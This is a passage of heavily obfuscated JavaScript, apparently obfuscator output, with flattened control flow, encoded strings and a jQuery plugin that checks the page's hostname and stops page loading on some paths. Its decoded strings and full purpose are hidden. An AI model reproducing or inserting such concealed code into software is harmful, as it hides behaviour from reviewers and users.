&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[0x2e]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x10b,tVBaMW+=-0x16,nuCEl0i+=0x7);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x34,tVBaMW+=-0x16,nuCEl0i+=0x97);break}case-0x52:case kukJ6QL- -0x10:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x167,kukJ6QL+=0x33,tVBaMW+=-0xb1,nuCEl0i+=0xb3);break;case QS0tXlx.N0WOoIo.ucEYO9F+-0x43:return Sq77NG=!0x0,zaFnx6Z(l2ZVTf[bpH0TT[0x1c]]);case-0x62:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x14,tVBaMW+=0x62,nuCEl0i+=-0x61);break;case tVBaMW-0x40:KrzfgbY(l2ZVTf[-bpH0TT[tVBaMW+0x95]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x163,tVBaMW+=-0x46,nuCEl0i+=-0x153);break;default:KrzfgbY(l2ZVTf[bpH0TT[tVBaMW+0x6d]]=l2ZVTf[bpH0TT[0x7]].length,l2ZVTf[bpH0TT[0x1c]]=[],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x43);break;case-0xad:case-0x31:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[mKNLEK+-0x1f]]=bpH0TT[0x0];l2ZVTf[bpH0TT[tVBaMW+0x77]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[mKNLEK+-0xd]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[tVBaMW+0x7c]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[mKNLEK+0x5]]=l2ZVTf[bpH0TT[kukJ6QL+-0x67]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[mKNLEK+0x5]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[mKNLEK+0x5]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[kukJ6QL+-0x60]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[mKNLEK+0xd]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[mKNLEK+0xd]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[tVBaMW+0x77])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x14,tVBaMW+=-0x16,nuCEl0i+=0x11d);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x12b,tVBaMW+=-0x16,nuCEl0i+=0x1ad);break}case kukJ6QL-0xb8:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=-0x15,l2ZVTf[bpH0TT[0x4]]=bpH0TT[tVBaMW+0x4d],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xa8,kukJ6QL+=0x14,tVBaMW+=-0x1b,nuCEl0i+=0x26);break;case QS0tXlx.N0WOoIo.ucEYO9F+0x1a:case 0x85:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x97,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xfa,kukJ6QL+=-0x117,nuCEl0i+=0x1b4);break;case nuCEl0i!=-0xdb&&nuCEl0i- -0xe0:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x85,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,nuCEl0i+=0x7a);break;case 0x34:KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push((l2ZVTf[-bpH0TT[0x2e]]|l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]])&bpH0TT[0x3]),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x23,kukJ6QL+=-0x13f,nuCEl0i+=0x90);break}}KrzfgbY(Sq77NG=void 0x0,mKNLEK=kukJ6QL(-0xd7,0xdd,-0x4c,0x6b).next().value);if(Sq77NG){return mKNLEK}}function uGRoNHj(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx,WWMHdM={tjgw4zu:{}}){while(tVBaMW+nuCEl0i+QS0tXlx!==-0x9d)with(WWMHdM.n8fGCB||WWMHdM)switch(tVBaMW+nuCEl0i+QS0tXlx){case-0x92:case 0xf6:case 0xd6:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.Xd5smqf,tVBaMW+=-0xa2,nuCEl0i+=0x1e6,QS0tXlx+=-0x173);break;case 0xa7:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=-0x56,mKNLEK[bpH0TT[tVBaMW+0xd3]]=bpH0TT[0x1]);if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x65,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x43,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}case nuCEl0i- -0x19d:mKNLEK[bpH0TT[nuCEl0i+0x22c]]=bpH0TT[tVBaMW+-0xf8];if(typeof l2ZVTf[mKNLEK[bpH0TT[tVBaMW+-0xf9]]]===bpH0TT[nuCEl0i+0x231]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x163,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x185,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}case-0x56:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[tVBaMW+0x8c]]];case-0x10:case 0xf5:case 0xb0:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x1e7,QS0tXlx+=0x101);break;case 0x92:default:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x52,QS0tXlx+=-0x40);break;case QS0tXlx-0x98:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[0x0]]]=_hRZrR(Sq77NG[mKNLEK[bpH0TT[0x0]]]);case QS0tXlx-0x55:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=0xe1,QS0tXlx+=0x1c);break;case-0x5a:case-0x28:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.BlYW4W,tVBaMW+=-0x146,nuCEl0i+=0x4,QS0tXlx+=0xcd);break;case 0x52:case nuCEl0i-0x6b:case-0x70:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=0xb7,WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=-0x5e,QS0tXlx+=0x189);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xcf,0x1b8,-0x42).next().value);if(kukJ6QL){return tVBaMW}}eTifti1(Xv6bUb(bpH0TT[0x2c])).stop?eTifti1(Xv6bUb(bpH0TT[0x2c])).stop():eTifti1(Xv6bUb(0x108)).execCommand(uGRoNHj(0x109))}}function KrzfgbY(){KrzfgbY=function(){}}return f46bvTG(function(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW));function kukJ6QL(mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx={qw8Xnn:{}}){while(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG!==0xdf)with(QS0tXlx.bz6xQ5||QS0tXlx)switch(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG){default:for(MPFEoZy=bpH0TT[tVBaMW+0x160];MPFEoZy<d74ml7;MPFEoZy++){Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[l2ZVTf+0xcf])continue;if(j9p0HQB<bpH0TT[0x0]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[l2ZVTf+0xe4],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[nuCEl0i+-0xbd]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[l2ZVTf+0xd0])}while(A68r31m>bpH0TT[0x11]);j9p0HQB=-bpH0TT[0x1]}}if(j9p0HQB>-bpH0TT[tVBaMW+0x161]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x105,nuCEl0i+=-0xb,l2ZVTf+=0xcf,Sq77NG+=-0x72);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x206,nuCEl0i+=-0xb,l2ZVTf+=0x1a5,Sq77NG+=-0x1e5);break}case nuCEl0i- -0x33:case 0xc9:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.b5sGNv,tVBaMW+=-0x84,nuCEl0i+=0xdd,l2ZVTf+=0x196,Sq77NG+=-0x14a);break;case 0xaf:case-0x75:case tVBaMW- -0xb7:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x79,nuCEl0i+=0xf8,l2ZVTf+=-0x164);break;case nuCEl0i- -0x26:return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa);case QS0tXlx.qw8Xnn.KueKXHe+0x10e:KrzfgbY(aYh_zRa.push((MwCLrH|j9p0HQB<<A68r31m)&bpH0TT[0x3]),QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x101,l2ZVTf+=0xd6,Sq77NG+=-0x173);break;case 0x9e:case tVBaMW-0x8e:case-0x1e:for(QS0tXlx.qw8Xnn.MPFEoZy=bpH0TT[nuCEl0i+0x66];MPFEoZy<d74ml7;MPFEoZy++){QS0tXlx.qw8Xnn.Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[0x1])continue;if(j9p0HQB<bpH0TT[tVBaMW+-0x181]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[0x16],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[nuCEl0i+0x80]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[0x2])}while(A68r31m>bpH0TT[tVBaMW+-0x170]);j9p0HQB=-bpH0TT[nuCEl0i+0x67]}}if(j9p0HQB>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x1dc,nuCEl0i+=0x131,l2ZVTf+=0x55,Sq77NG+=-0x10);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0xdb,nuCEl0i+=0x131,l2ZVTf+=0x12b,Sq77NG+=-0x183);break}case QS0tXlx.qw8Xnn.KueKXHe+0x12e:KrzfgbY(QS0tXlx.qw8Xnn.A68r31m=bpH0TT[l2ZVTf+-0xe8],QS0tXlx.qw8Xnn.j9p0HQB=-bpH0TT[nuCEl0i+0xa],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x1df,nuCEl0i+=-0x5d,l2ZVTf+=-0x13c);break;case Sq77NG-0x6e:KrzfgbY(QS0tXlx.qw8Xnn.aYh_zRa=[],QS0tXlx.qw8Xnn.MwCLrH=bpH0TT[0x0],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,nuCEl0i+=0x99,l2ZVTf+=0x56);break;case-0x2:case l2ZVTf-0x2f:KrzfgbY(QS0tXlx.qw8Xnn.KueKXHe=-0x81,qw8Xnn.U3a_BX=\"b;{LN&eyVh!sX2>8*l5=mQ1fC.A3?MIk`T/Baug6r%YDU\\\"j9|E+q,FW~K7iR4PHZ#G$Oz[SnvJ^0<x}dcto](w@):_p\",qw8Xnn.pdf9muq=\"\"+(mKNLEK||\"\"),qw8Xnn.d74ml7=qw8Xnn.pdf9muq.length,QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x4d,nuCEl0i+=-0x140,l2ZVTf+=-0x36,Sq77NG+=0xe8);break;case l2ZVTf- -0x2c:QS0tXlx.qw8Xnn.KueKXHe=0x3a;return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa)}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0x11,0x9e,0xc8,-0xbc).next().value);if(kukJ6QL){return tVBaMW}}function tVBaMW(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}mKNLEK[bpH0TT[0x0]].fn[Xv6bUb(0x10a)]=function(){KrzfgbY(f46bvTG(tVBaMW),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"Nr(buj2Hsh=#Ya?Co%_~$5P|RIiFe)z;4VZ{OJ[B&7`3+qcUL@>nxAX:!Q1vt,<\\\"8kTl6y9gd^*MWGpwEm0]/SDKf}.\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x2a]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x2f]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x2f]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x2f]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x2f]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x2a]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x2a]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x2a]])}function tVBaMW(...tVBaMW){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ={ydzGXnz:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0x8f)with(BHKeCJ.ddJle4Q||BHKeCJ)switch(WWMHdM+kfjeHiQ+bdwxFWk){case kfjeHiQ- -0x198:[BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[0xbc,0x8f];return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[kfjeHiQ+0x255]]]);case bdwxFWk-0xf1:case-0x22:case-0x45:KrzfgbY([BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[-0xdd,-0x73],tVBaMW[bpH0TT[kfjeHiQ+0x69]]=bpH0TT[0x1]);if(typeof l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x8c]]]===bpH0TT[WWMHdM+0x95]){KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=-0xc5,kfjeHiQ+=0x149,bdwxFWk+=-0x34);break}else{KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=0x29,kfjeHiQ+=0x149,bdwxFWk+=0x44);break}default:case BHKeCJ.ydzGXnz.RCuQoSE+0x70:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+0x143]]];case 0xa5:case WWMHdM- -0x13b:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+-0xb7]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case-0x66:case-0xaa:case-0x4a:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x151]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case WWMHdM- -0x13:KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.fSfLOUU,WWMHdM+=0x24,kfjeHiQ+=0x127,bdwxFWk+=-0x1b);break;case 0xc5:case bdwxFWk- -0x81:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x63]]]}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x8c,-0x65,-0x9).next().value);if(QS0tXlx){return WWMHdM}}let QS0tXlx=eTifti1(tVBaMW(0x10b))[tVBaMW(0x10c)][tVBaMW(0x10d)]();if(QS0tXlx[tVBaMW(0x10e)](tVBaMW(0x10f))){KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={vLyh6f:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0xf0)with(bdwxFWk.je84dvX||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.vLyh6f.hZdOO8E+0x6d:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[QS0tXlx+0x36],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x31]]=bpH0TT[QS0tXlx+0x36];kukJ6QL[-bpH0TT[0x31]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x31]]++){kukJ6QL[bpH0TT[WWMHdM+0x5d]]=kukJ6QL[-bpH0TT[0x30]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[0x31]]]);if(kukJ6QL[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[QS0tXlx+0x5c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[QS0tXlx+0x5c]]=kukJ6QL[bpH0TT[0x32]]}else{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x51]]+=kukJ6QL[bpH0TT[0x32]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[WWMHdM+0x44]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x47]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[QS0tXlx+0x39]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[QS0tXlx+0x38])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[QS0tXlx+0x47]);kukJ6QL[bpH0TT[WWMHdM+0x51]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x4e,WWMHdM+=0x68,kfjeHiQ+=0x34);break}else{KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0xbd,WWMHdM+=-0x130,kfjeHiQ+=-0x17);break}case WWMHdM- -0xa0:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x9f]]=[],kukJ6QL[bpH0TT[WWMHdM+0xaa]]=bpH0TT[QS0tXlx+-0x90],bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0xc6,WWMHdM+=0x58);break;case WWMHdM- -0x80:case 0x9e:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.vLyh6f.hZdOO8E+0x14b:case-0xd2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x8a]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+-0x100]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0x70);break;case-0x38:case bdwxFWk.vLyh6f.qO1UwjQ+-0x39:KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x2db,WWMHdM+=-0x266,kfjeHiQ+=-0x2e);break;case 0xb1:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xbe,0x7f,-0x9c],kukJ6QL[bpH0TT[QS0tXlx+0x75]]=bpH0TT[WWMHdM+-0x74],kukJ6QL[-bpH0TT[QS0tXlx+0xa1]]=\"3]u~{v^#<$Db+/Cyw\\\"7RBJ4ken&|8!=d95mXo1EF}i>H,*_haPAfM;YQTxL0N6cp%Ugt@?zV2sO[):(Sr.`GjqWlIKZ\",bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x171,WWMHdM+=-0xf8,kfjeHiQ+=-0x9d);break;case-0xc4:case bdwxFWk.vLyh6f.hZdOO8E+-0x17:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xb6,0x20,0xe],kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0xc5]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x155,WWMHdM+=-0xd,kfjeHiQ+=-0x56);break;default:case-0x57:case-0x87:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0xf]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x6f,WWMHdM+=-0x198,kfjeHiQ+=-0x4b);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x71,0x75,0xad).next().value);if(tVBaMW){return QS0tXlx}}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}if(!new(eTifti1(kfjeHiQ(0x110)))(kfjeHiQ(0x111)).test(eTifti1(kfjeHiQ(0x112)).location.hostname)){try{KrzfgbY(f46bvTG(BHKeCJ),f46bvTG(bdwxFWk));function bdwxFWk(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={I6UutC:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0x28)with(bdwxFWk.LOtpnwJ||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.I6UutC.hg2HzPc+-0x167:case 0x9f:case 0x51:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.I6UutC.dyQoQA+0x5f:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15c,WWMHdM+=0x107,kfjeHiQ+=-0xaf);break;default:case-0x5:case 0xce:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15e,WWMHdM+=0x107,kfjeHiQ+=-0x14);break;case 0x77:case 0x76:case-0xd0:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0xad,-0x15],kukJ6QL[bpH0TT[QS0tXlx+0x49]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"/nMjkCpoaXgRiDO)ePdK1l|z[Sq`3B6=(N4L?ZA9u;{_sVcfbm>JUv@0*~W]$wx^r+7%HGh#2yI&\\\"t:}F,Q<E5!8T.Y\",kukJ6QL[bpH0TT[0x33]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0x45]]||\"\"),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x179,WWMHdM+=0x68,kfjeHiQ+=0x2d);break;case bdwxFWk.I6UutC.hg2HzPc+-0x145:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x22e,WWMHdM+=0x2bb,kfjeHiQ+=-0xaf);break;case WWMHdM- -0xc2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x2d]]=bpH0TT[WWMHdM+-0x9],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x97,kfjeHiQ+=-0x44);break;case 